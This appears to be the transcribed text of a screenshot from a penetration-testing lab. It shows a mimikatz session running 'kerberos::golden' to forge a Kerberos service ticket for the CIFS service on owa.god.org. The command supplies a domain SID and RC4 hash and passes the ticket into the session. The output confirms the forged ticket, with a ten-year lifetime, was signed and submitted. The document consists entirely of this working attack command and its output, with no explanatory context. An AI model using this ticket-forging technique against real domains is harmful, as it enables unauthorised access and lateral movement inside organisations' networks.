 mimikatz(commandline) # kerberos::golden /domain:god.org /sid:S-1-5-21-295276020
2-1353902439-2381784089 /target:owa.god.org /service:cifs /rc4:2312094791e73c34a
26e4525823556f3 /user:silver /ptt
User      : silver
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2312094791e73c34a26e4525823556f3 - rc4_hmac_nt
Service   : cifs
Target    : owa.god.org
Lifetime  : 2021/9/29 22:19:42 ; 2031/9/27 22:19:42 ; 2031/9/27 22:19:42
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'silver @ god.org' successfully submitted for current session